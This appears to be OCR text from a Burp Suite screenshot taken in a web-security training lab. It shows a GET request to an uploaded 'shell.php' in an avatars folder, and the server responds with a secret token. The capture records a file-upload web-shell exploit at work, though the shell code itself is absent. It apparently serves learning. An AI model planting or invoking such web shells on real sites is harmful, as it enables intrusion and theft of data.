 Request
Pretty Raw Hex \n
1 GET /files/avatars/shell.php HTTP/2
2 Host:
0a4a00dc044830fe81d3996a000b009d.web-secur
ity-academy.net
3 Cookie: session=
Zxz4tKjNogOJ6tgPFbczabDm5aAkjtwk
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4a00dc044830fe81d3996a000b009d.w
eb-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 12 Jul 2023 13:22:49 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 icU4hTnFLrVKfeFHIZYf6rfm0IW2z49e